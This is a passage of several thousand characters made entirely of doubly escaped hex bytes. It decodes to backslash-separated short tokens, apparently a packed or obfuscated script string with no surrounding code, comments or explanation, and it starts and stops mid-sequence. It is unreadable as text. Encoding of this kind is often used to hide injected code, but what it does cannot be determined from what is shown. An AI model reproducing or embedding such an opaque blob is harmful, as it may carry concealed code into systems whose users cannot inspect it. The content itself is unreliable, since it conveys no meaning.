61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5